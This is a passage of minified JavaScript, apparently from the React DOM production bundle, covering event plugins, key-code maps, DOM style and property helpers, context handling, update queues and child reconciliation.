c=null==i?o:F(i);if(o=null==t?o:F(t),(e=a.getPooled(u,i,n,r)).type=s+"leave",e.target=c,e.relatedTarget=o,(n=a.getPooled(l,t,n,r)).type=s+"enter",n.target=o,n.relatedTarget=c,r=t,i&&r)e:{for(o=r,s=0,a=t=i;a;a=U(a))s++;for(a=0,l=o;l;l=U(l))a++;for(;0<s-a;)t=U(t),s--;for(;0<a-s;)o=U(o),a--;for(;s--;){if(t===o||t===o.alternate)break e;t=U(t),o=U(o)}t=null}else t=null;for(o=t,t=[];i&&i!==o&&(null===(s=i.alternate)||s!==o);)t.push(i),i=U(i);for(i=[];r&&r!==o&&(null===(s=r.alternate)||s!==o);)i.push(r),r=U(r);for(r=0;r<t.length;r++)V(t[r],"bubbled",e);for(r=i.length;0<r--;)V(i[r],"captured",n);return[e,n]}};function tn(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t}var nn=Object.prototype.hasOwnProperty;function rn(e,t){if(tn(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++)if(!nn.call(t,n[r])||!tn(e[n[r]],t[n[r]]))return!1;return!0}function on(e,t){return{responder:e,props:t}}function an(e){var t=e;if(e.alternate)for(;t.return;)t=t.return;else{if(0!=(2&t.effectTag))return 1;for(;t.return;)if(0!=(2&(t=t.return).effectTag))return 1}return 3===t.tag?2:3}function un(e){if(2!==an(e))throw a(Error(188))}function ln(e){if(!(e=function(e){var t=e.alternate;if(!t){if(3===(t=an(e)))throw a(Error(188));return 1===t?null:e}for(var n=e,r=t;;){var o=n.return;if(null===o)break;var i=o.alternate;if(null===i){if(null!==(r=o.return)){n=r;continue}break}if(o.child===i.child){for(i=o.child;i;){if(i===n)return un(o),e;if(i===r)return un(o),t;i=i.sibling}throw a(Error(188))}if(n.return!==r.return)n=o,r=i;else{for(var u=!1,l=o.child;l;){if(l===n){u=!0,n=o,r=i;break}if(l===r){u=!0,r=o,n=i;break}l=l.sibling}if(!u){for(l=i.child;l;){if(l===n){u=!0,n=i,r=o;break}if(l===r){u=!0,r=i,n=o;break}l=l.sibling}if(!u)throw a(Error(189))}}if(n.alternate!==r)throw a(Error(190))}if(3!==n.tag)throw a(Error(188));return n.stateNode.current===n?e:t}(e)))return null;for(var t=e;;){if(5===t.tag||6===t.tag)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}new Map,new Map,new Set,new Map;var sn=se.extend({animationName:null,elapsedTime:null,pseudoElement:null}),cn=se.extend({clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),fn=Vt.extend({relatedTarget:null});function pn(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}for(var dn={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},hn={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},vn=Vt.extend({key:function(e){if(e.key){var t=dn[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=pn(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?hn[e.keyCode]||"Unidentified":""},location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:$t,charCode:function(e){return"keypress"===e.type?pn(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?pn(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),mn=Xt.extend({dataTransfer:null}),yn=Vt.extend({touches:null,targetTouches:null,changedTouches:null,altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:$t}),gn=se.extend({propertyName:null,elapsedTime:null,pseudoElement:null}),bn=Xt.extend({deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:null,deltaMode:null}),_n=[["blur","blur",0],["cancel","cancel",0],["click","click",0],["close","close",0],["contextmenu","contextMenu",0],["copy","copy",0],["cut","cut",0],["auxclick","auxClick",0],["dblclick","doubleClick",0],["dragend","dragEnd",0],["dragstart","dragStart",0],["drop","drop",0],["focus","focus",0],["input","input",0],["invalid","invalid",0],["keydown","keyDown",0],["keypress","keyPress",0],["keyup","keyUp",0],["mousedown","mouseDown",0],["mouseup","mouseUp",0],["paste","paste",0],["pause","pause",0],["play","play",0],["pointercancel","pointerCancel",0],["pointerdown","pointerDown",0],["pointerup","pointerUp",0],["ratechange","rateChange",0],["reset","reset",0],["seeked","seeked",0],["submit","submit",0],["touchcancel","touchCancel",0],["touchend","touchEnd",0],["touchstart","touchStart",0],["volumechange","volumeChange",0],["drag","drag",1],["dragenter","dragEnter",1],["dragexit","dragExit",1],["dragleave","dragLeave",1],["dragover","dragOver",1],["mousemove","mouseMove",1],["mouseout","mouseOut",1],["mouseover","mouseOver",1],["pointermove","pointerMove",1],["pointerout","pointerOut",1],["pointerover","pointerOver",1],["scroll","scroll",1],["toggle","toggle",1],["touchmove","touchMove",1],["wheel","wheel",1],["abort","abort",2],[Z,"animationEnd",2],[J,"animationIteration",2],[ee,"animationStart",2],["canplay","canPlay",2],["canplaythrough","canPlayThrough",2],["durationchange","durationChange",2],["emptied","emptied",2],["encrypted","encrypted",2],["ended","ended",2],["error","error",2],["gotpointercapture","gotPointerCapture",2],["load","load",2],["loadeddata","loadedData",2],["loadedmetadata","loadedMetadata",2],["loadstart","loadStart",2],["lostpointercapture","lostPointerCapture",2],["playing","playing",2],["progress","progress",2],["seeking","seeking",2],["stalled","stalled",2],["suspend","suspend",2],["timeupdate","timeUpdate",2],[te,"transitionEnd",2],["waiting","waiting",2]],wn={},xn={},En=0;En<_n.length;En++){var Sn=_n[En],On=Sn[0],Tn=Sn[1],kn=Sn[2],Cn="on"+(Tn[0].toUpperCase()+Tn.slice(1)),Pn={phasedRegistrationNames:{bubbled:Cn,captured:Cn+"Capture"},dependencies:[On],eventPriority:kn};wn[Tn]=Pn,xn[On]=Pn}var jn={eventTypes:wn,getEventPriority:function(e){return void 0!==(e=xn[e])?e.eventPriority:2},extractEvents:function(e,t,n,r){var o=xn[e];if(!o)return null;switch(e){case"keypress":if(0===pn(n))return null;case"keydown":case"keyup":e=vn;break;case"blur":case"focus":e=fn;break;case"click":if(2===n.button)return null;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":e=Xt;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":e=mn;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":e=yn;break;case Z:case J:case ee:e=sn;break;case te:e=gn;break;case"scroll":e=Vt;break;case"wheel":e=bn;break;case"copy":case"cut":case"paste":e=cn;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":e=Zt;break;default:e=se}return q(t=e.getPooled(o,t,n,r)),t}},An=jn.getEventPriority,Mn=[];function Nn(e){var t=e.targetInst,n=t;do{if(!n){e.ancestors.push(n);break}var r;for(r=n;r.return;)r=r.return;if(!(r=3!==r.tag?null:r.stateNode.containerInfo))break;e.ancestors.push(n),n=D(r)}while(n);for(n=0;n<e.ancestors.length;n++){t=e.ancestors[n];var o=Be(e.nativeEvent);r=e.topLevelType;for(var i=e.nativeEvent,a=null,u=0;u<f.length;u++){var l=f[u];l&&(l=l.extractEvents(r,t,i,o))&&(a=T(a,l))}j(a)}}var Rn=!0;function In(e,t){Dn(t,e,!1)}function Dn(e,t,n){switch(An(t)){case 0:var r=Ln.bind(null,t,1);break;case 1:r=Fn.bind(null,t,1);break;default:r=zn.bind(null,t,1)}n?e.addEventListener(t,r,!0):e.addEventListener(t,r,!1)}function Ln(e,t,n){Le||Ie();var r=zn,o=Le;Le=!0;try{Re(r,e,t,n)}finally{(Le=o)||Fe()}}function Fn(e,t,n){zn(e,t,n)}function zn(e,t,n){if(Rn){if(null===(t=D(t=Be(n)))||"number"!=typeof t.tag||2===an(t)||(t=null),Mn.length){var r=Mn.pop();r.topLevelType=e,r.nativeEvent=n,r.targetInst=t,e=r}else e={topLevelType:e,nativeEvent:n,targetInst:t,ancestors:[]};try{if(n=e,Le)Nn(n);else{Le=!0;try{De(Nn,n,void 0)}finally{Le=!1,Fe()}}}finally{e.topLevelType=null,e.nativeEvent=null,e.targetInst=null,e.ancestors.length=0,10>Mn.length&&Mn.push(e)}}}var Un=new("function"==typeof WeakMap?WeakMap:Map);function Bn(e){var t=Un.get(e);return void 0===t&&(t=new Set,Un.set(e,t)),t}function Wn(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function Vn(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Hn(e,t){var n,r=Vn(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=Vn(r)}}function qn(){for(var e=window,t=Wn();t instanceof e.HTMLIFrameElement;){try{var n="string"==typeof t.contentWindow.location.href}catch(e){n=!1}if(!n)break;t=Wn((e=t.contentWindow).document)}return t}function $n(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}var Kn=$&&"documentMode"in document&&11>=document.documentMode,Gn={select:{phasedRegistrationNames:{bubbled:"onSelect",captured:"onSelectCapture"},dependencies:"blur contextmenu dragend focus keydown keyup mousedown mouseup selectionchange".split(" ")}},Qn=null,Yn=null,Xn=null,Zn=!1;function Jn(e,t){var n=t.window===t?t.document:9===t.nodeType?t:t.ownerDocument;return Zn||null==Qn||Qn!==Wn(n)?null:("selectionStart"in(n=Qn)&&$n(n)?n={start:n.selectionStart,end:n.selectionEnd}:n={anchorNode:(n=(n.ownerDocument&&n.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset},Xn&&rn(Xn,n)?null:(Xn=n,(e=se.getPooled(Gn.select,Yn,e,t)).type="select",e.target=Qn,q(e),e))}var er={eventTypes:Gn,extractEvents:function(e,t,n,r){var o,i=r.window===r?r.document:9===r.nodeType?r:r.ownerDocument;if(!(o=!i)){e:{i=Bn(i),o=h.onSelect;for(var a=0;a<o.length;a++)if(!i.has(o[a])){i=!1;break e}i=!0}o=!i}if(o)return null;switch(i=t?F(t):window,e){case"focus":(Ue(i)||"true"===i.contentEditable)&&(Qn=i,Yn=t,Xn=null);break;case"blur":Xn=Yn=Qn=null;break;case"mousedown":Zn=!0;break;case"contextmenu":case"mouseup":case"dragend":return Zn=!1,Jn(n,r);case"selectionchange":if(Kn)break;case"keydown":case"keyup":return Jn(n,r)}return null}};function tr(e,t){return e=o({children:void 0},t),(t=function(e){var t="";return r.Children.forEach(e,(function(e){null!=e&&(t+=e)})),t}(t.children))&&(e.children=t),e}function nr(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+wt(n),t=null,o=0;o<e.length;o++){if(e[o].value===n)return e[o].selected=!0,void(r&&(e[o].defaultSelected=!0));null!==t||e[o].disabled||(t=e[o])}null!==t&&(t.selected=!0)}}function rr(e,t){if(null!=t.dangerouslySetInnerHTML)throw a(Error(91));return o({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function or(e,t){var n=t.value;if(null==n){if(n=t.defaultValue,null!=(t=t.children)){if(null!=n)throw a(Error(92));if(Array.isArray(t)){if(!(1>=t.length))throw a(Error(93));t=t[0]}n=t}null==n&&(n="")}e._wrapperState={initialValue:wt(n)}}function ir(e,t){var n=wt(t.value),r=wt(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n)),null!=r&&(e.defaultValue=""+r)}function ar(e){var t=e.textContent;t===e._wrapperState.initialValue&&(e.value=t)}A.injectEventPluginOrder("ResponderEventPlugin SimpleEventPlugin EnterLeaveEventPlugin ChangeEventPlugin SelectEventPlugin BeforeInputEventPlugin".split(" ")),x=z,E=L,S=F,A.injectEventPluginsByName({SimpleEventPlugin:jn,EnterLeaveEventPlugin:en,ChangeEventPlugin:Wt,SelectEventPlugin:er,BeforeInputEventPlugin:Te});var ur="http://www.w3.org/1999/xhtml",lr="http://www.w3.org/2000/svg";function sr(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function cr(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?sr(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var fr=void 0,pr=function(e){return"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(t,n,r,o){MSApp.execUnsafeLocalFunction((function(){return e(t,n)}))}:e}((function(e,t){if(e.namespaceURI!==lr||"innerHTML"in e)e.innerHTML=t;else{for((fr=fr||document.createElement("div")).innerHTML="<svg>"+t+"</svg>",t=fr.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}}));function dr(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}var hr={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},vr=["Webkit","ms","Moz","O"];function mr(e,t,n){return null==t||"boolean"==typeof t||""===t?"":n||"number"!=typeof t||0===t||hr.hasOwnProperty(e)&&hr[e]?(""+t).trim():t+"px"}function yr(e,t){for(var n in e=e.style,t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),o=mr(n,t[n],r);"float"===n&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}Object.keys(hr).forEach((function(e){vr.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),hr[t]=hr[e]}))}));var gr=o({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function br(e,t){if(t){if(gr[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML))throw a(Error(137),e,"");if(null!=t.dangerouslySetInnerHTML){if(null!=t.children)throw a(Error(60));if("object"!=typeof t.dangerouslySetInnerHTML||!("__html"in t.dangerouslySetInnerHTML))throw a(Error(61))}if(null!=t.style&&"object"!=typeof t.style)throw a(Error(62),"")}}function _r(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function wr(e,t){var n=Bn(e=9===e.nodeType||11===e.nodeType?e:e.ownerDocument);t=h[t];for(var r=0;r<t.length;r++){var o=t[r];if(!n.has(o)){switch(o){case"scroll":Dn(e,"scroll",!0);break;case"focus":case"blur":Dn(e,"focus",!0),Dn(e,"blur",!0),n.add("blur"),n.add("focus");break;case"cancel":case"close":We(o)&&Dn(e,o,!0);break;case"invalid":case"submit":case"reset":break;default:-1===ne.indexOf(o)&&In(o,e)}n.add(o)}}}function xr(){}var Er=null,Sr=null;function Or(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function Tr(e,t){return"textarea"===e||"option"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var kr="function"==typeof setTimeout?setTimeout:void 0,Cr="function"==typeof clearTimeout?clearTimeout:void 0;function Pr(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break}return e}new Set;var jr=[],Ar=-1;function Mr(e){0>Ar||(e.current=jr[Ar],jr[Ar]=null,Ar--)}function Nr(e,t){Ar++,jr[Ar]=e.current,e.current=t}var Rr={},Ir={current:Rr},Dr={current:!1},Lr=Rr;function Fr(e,t){var n=e.type.contextTypes;if(!n)return Rr;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o,i={};for(o in n)i[o]=t[o];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=i),i}function zr(e){return null!=(e=e.childContextTypes)}function Ur(e){Mr(Dr),Mr(Ir)}function Br(e){Mr(Dr),Mr(Ir)}function Wr(e,t,n){if(Ir.current!==Rr)throw a(Error(168));Nr(Ir,t),Nr(Dr,n)}function Vr(e,t,n){var r=e.stateNode;if(e=t.childContextTypes,"function"!=typeof r.getChildContext)return n;for(var i in r=r.getChildContext())if(!(i in e))throw a(Error(108),ct(t)||"Unknown",i);return o({},n,r)}function Hr(e){var t=e.stateNode;return t=t&&t.__reactInternalMemoizedMergedChildContext||Rr,Lr=Ir.current,Nr(Ir,t),Nr(Dr,Dr.current),!0}function qr(e,t,n){var r=e.stateNode;if(!r)throw a(Error(169));n?(t=Vr(e,t,Lr),r.__reactInternalMemoizedMergedChildContext=t,Mr(Dr),Mr(Ir),Nr(Ir,t)):Mr(Dr),Nr(Dr,n)}var $r=i.unstable_runWithPriority,Kr=i.unstable_scheduleCallback,Gr=i.unstable_cancelCallback,Qr=i.unstable_shouldYield,Yr=i.unstable_requestPaint,Xr=i.unstable_now,Zr=i.unstable_getCurrentPriorityLevel,Jr=i.unstable_ImmediatePriority,eo=i.unstable_UserBlockingPriority,to=i.unstable_NormalPriority,no=i.unstable_LowPriority,ro=i.unstable_IdlePriority,oo={},io=void 0!==Yr?Yr:function(){},ao=null,uo=null,lo=!1,so=Xr(),co=1e4>so?Xr:function(){return Xr()-so};function fo(){switch(Zr()){case Jr:return 99;case eo:return 98;case to:return 97;case no:return 96;case ro:return 95;default:throw a(Error(332))}}function po(e){switch(e){case 99:return Jr;case 98:return eo;case 97:return to;case 96:return no;case 95:return ro;default:throw a(Error(332))}}function ho(e,t){return e=po(e),$r(e,t)}function vo(e,t,n){return e=po(e),Kr(e,t,n)}function mo(e){return null===ao?(ao=[e],uo=Kr(Jr,go)):ao.push(e),oo}function yo(){null!==uo&&Gr(uo),go()}function go(){if(!lo&&null!==ao){lo=!0;var e=0;try{var t=ao;ho(99,(function(){for(;e<t.length;e++){var n=t[e];do{n=n(!0)}while(null!==n)}})),ao=null}catch(t){throw null!==ao&&(ao=ao.slice(e+1)),Kr(Jr,yo),t}finally{lo=!1}}}function bo(e,t){return 1073741823===t?99:1===t?95:0>=(e=10*(1073741821-t)-10*(1073741821-e))?99:250>=e?98:5250>=e?97:95}function _o(e,t){if(e&&e.defaultProps)for(var n in t=o({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}var wo={current:null},xo=null,Eo=null,So=null;function Oo(){So=Eo=xo=null}function To(e,t){var n=e.type._context;Nr(wo,n._currentValue),n._currentValue=t}function ko(e){var t=wo.current;Mr(wo),e.type._context._currentValue=t}function Co(e,t){for(;null!==e;){var n=e.alternate;if(e.childExpirationTime<t)e.childExpirationTime=t,null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t);else{if(!(null!==n&&n.childExpirationTime<t))break;n.childExpirationTime=t}e=e.return}}function Po(e,t){xo=e,So=Eo=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(e.expirationTime>=t&&(ta=!0),e.firstContext=null)}function jo(e,t){if(So!==e&&!1!==t&&0!==t)if("number"==typeof t&&1073741823!==t||(So=e,t=1073741823),t={context:e,observedBits:t,next:null},null===Eo){if(null===xo)throw a(Error(308));Eo=t,xo.dependencies={expirationTime:0,firstContext:t,responders:null}}else Eo=Eo.next=t;return e._currentValue}var Ao=!1;function Mo(e){return{baseState:e,firstUpdate:null,lastUpdate:null,firstCapturedUpdate:null,lastCapturedUpdate:null,firstEffect:null,lastEffect:null,firstCapturedEffect:null,lastCapturedEffect:null}}function No(e){return{baseState:e.baseState,firstUpdate:e.firstUpdate,lastUpdate:e.lastUpdate,firstCapturedUpdate:null,lastCapturedUpdate:null,firstEffect:null,lastEffect:null,firstCapturedEffect:null,lastCapturedEffect:null}}function Ro(e,t){return{expirationTime:e,suspenseConfig:t,tag:0,payload:null,callback:null,next:null,nextEffect:null}}function Io(e,t){null===e.lastUpdate?e.firstUpdate=e.lastUpdate=t:(e.lastUpdate.next=t,e.lastUpdate=t)}function Do(e,t){var n=e.alternate;if(null===n){var r=e.updateQueue,o=null;null===r&&(r=e.updateQueue=Mo(e.memoizedState))}else r=e.updateQueue,o=n.updateQueue,null===r?null===o?(r=e.updateQueue=Mo(e.memoizedState),o=n.updateQueue=Mo(n.memoizedState)):r=e.updateQueue=No(o):null===o&&(o=n.updateQueue=No(r));null===o||r===o?Io(r,t):null===r.lastUpdate||null===o.lastUpdate?(Io(r,t),Io(o,t)):(Io(r,t),o.lastUpdate=t)}function Lo(e,t){var n=e.updateQueue;null===(n=null===n?e.updateQueue=Mo(e.memoizedState):Fo(e,n)).lastCapturedUpdate?n.firstCapturedUpdate=n.lastCapturedUpdate=t:(n.lastCapturedUpdate.next=t,n.lastCapturedUpdate=t)}function Fo(e,t){var n=e.alternate;return null!==n&&t===n.updateQueue&&(t=e.updateQueue=No(t)),t}function zo(e,t,n,r,i,a){switch(n.tag){case 1:return"function"==typeof(e=n.payload)?e.call(a,r,i):e;case 3:e.effectTag=-2049&e.effectTag|64;case 0:if(null==(i="function"==typeof(e=n.payload)?e.call(a,r,i):e))break;return o({},r,i);case 2:Ao=!0}return r}function Uo(e,t,n,r,o){Ao=!1;for(var i=(t=Fo(e,t)).baseState,a=null,u=0,l=t.firstUpdate,s=i;null!==l;){var c=l.expirationTime;c<o?(null===a&&(a=l,i=s),u<c&&(u=c)):(wu(c,l.suspenseConfig),s=zo(e,0,l,s,n,r),null!==l.callback&&(e.effectTag|=32,l.nextEffect=null,null===t.lastEffect?t.firstEffect=t.lastEffect=l:(t.lastEffect.nextEffect=l,t.lastEffect=l))),l=l.next}for(c=null,l=t.firstCapturedUpdate;null!==l;){var f=l.expirationTime;f<o?(null===c&&(c=l,null===a&&(i=s)),u<f&&(u=f)):(s=zo(e,0,l,s,n,r),null!==l.callback&&(e.effectTag|=32,l.nextEffect=null,null===t.lastCapturedEffect?t.firstCapturedEffect=t.lastCapturedEffect=l:(t.lastCapturedEffect.nextEffect=l,t.lastCapturedEffect=l))),l=l.next}null===a&&(t.lastUpdate=null),null===c?t.lastCapturedUpdate=null:e.effectTag|=32,null===a&&null===c&&(i=s),t.baseState=i,t.firstUpdate=a,t.firstCapturedUpdate=c,e.expirationTime=u,e.memoizedState=s}function Bo(e,t,n){null!==t.firstCapturedUpdate&&(null!==t.lastUpdate&&(t.lastUpdate.next=t.firstCapturedUpdate,t.lastUpdate=t.lastCapturedUpdate),t.firstCapturedUpdate=t.lastCapturedUpdate=null),Wo(t.firstEffect,n),t.firstEffect=t.lastEffect=null,Wo(t.firstCapturedEffect,n),t.firstCapturedEffect=t.lastCapturedEffect=null}function Wo(e,t){for(;null!==e;){var n=e.callback;if(null!==n){e.callback=null;var r=t;if("function"!=typeof n)throw a(Error(191),n);n.call(r)}e=e.nextEffect}}var Vo=$e.ReactCurrentBatchConfig,Ho=(new r.Component).refs;function qo(e,t,n,r){n=null==(n=n(r,t=e.memoizedState))?t:o({},t,n),e.memoizedState=n,null!==(r=e.updateQueue)&&0===e.expirationTime&&(r.baseState=n)}var $o={isMounted:function(e){return!!(e=e._reactInternalFiber)&&2===an(e)},enqueueSetState:function(e,t,n){e=e._reactInternalFiber;var r=lu(),o=Vo.suspense;(o=Ro(r=su(r,e,o),o)).payload=t,null!=n&&(o.callback=n),Do(e,o),fu(e,r)},enqueueReplaceState:function(e,t,n){e=e._reactInternalFiber;var r=lu(),o=Vo.suspense;(o=Ro(r=su(r,e,o),o)).tag=1,o.payload=t,null!=n&&(o.callback=n),Do(e,o),fu(e,r)},enqueueForceUpdate:function(e,t){e=e._reactInternalFiber;var n=lu(),r=Vo.suspense;(r=Ro(n=su(n,e,r),r)).tag=2,null!=t&&(r.callback=t),Do(e,r),fu(e,n)}};function Ko(e,t,n,r,o,i,a){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,i,a):!t.prototype||!t.prototype.isPureReactComponent||(!rn(n,r)||!rn(o,i))}function Go(e,t,n){var r=!1,o=Rr,i=t.contextType;return"object"==typeof i&&null!==i?i=jo(i):(o=zr(t)?Lr:Ir.current,i=(r=null!=(r=t.contextTypes))?Fr(e,o):Rr),t=new t(n,i),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=$o,e.stateNode=t,t._reactInternalFiber=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=i),t}function Qo(e,t,n,r){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&$o.enqueueReplaceState(t,t.state,null)}function Yo(e,t,n,r){var o=e.stateNode;o.props=n,o.state=e.memoizedState,o.refs=Ho;var i=t.contextType;"object"==typeof i&&null!==i?o.context=jo(i):(i=zr(t)?Lr:Ir.current,o.context=Fr(e,i)),null!==(i=e.updateQueue)&&(Uo(e,i,n,o,r),o.state=e.memoizedState),"function"==typeof(i=t.getDerivedStateFromProps)&&(qo(e,t,i,n),o.state=e.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof o.getSnapshotBeforeUpdate||"function"!=typeof o.UNSAFE_componentWillMount&&"function"!=typeof o.componentWillMount||(t=o.state,"function"==typeof o.componentWillMount&&o.componentWillMount(),"function"==typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount(),t!==o.state&&$o.enqueueReplaceState(o,o.state,null),null!==(i=e.updateQueue)&&(Uo(e,i,n,o,r),o.state=e.memoizedState)),"function"==typeof o.componentDidMount&&(e.effectTag|=4)}var Xo=Array.isArray;function Zo(e,t,n){if(null!==(e=n.ref)&&"function"!=typeof e&&"object"!=typeof e){if(n._owner){n=n._owner;var r=void 0;if(n){if(1!==n.tag)throw a(Error(309));r=n.stateNode}if(!r)throw a(Error(147),e);var o=""+e;return null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===o?t.ref:((t=function(e){var t=r.refs;t===Ho&&(t=r.refs={}),null===e?delete t[o]:t[o]=e})._stringRef=o,t)}if("string"!=typeof e)throw a(Error(284));if(!n._owner)throw a(Error(290),e)}return e}function Jo(e,t){if("textarea"!==e.type)throw a(Error(31),"[object Object]"===Object.prototype.toString.call(t)?"object with keys {"+Object.keys(t).join(", ")+"}":t,"")}function ei(e){function t(t,n){if(e){var r=t.lastEffect;null!==r?(r.nextEffect=n,t.lastEffect=n):t.firstEffect=t.lastEffect=n,n.nextEffect=null,n.effectTag=8}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function o(e,t,n){return(e=Fu(e,t)).index=0,e.sibling=null,e}function i(t,n,r){return t.index=r,e?null!==(r=t.alternate)?(r=r.index)<n?(t.effectTag=2,n):r:(t.effectTag=2,n):n}function u(t){return e&&null===t.alternate&&(t.effectTag=2),t}function l(e,t,n,r){return null===t||6!==t.tag?((t=Bu(n,e.mode,r)).return=e,t):((t=o(t,n)).return=e,t)}function 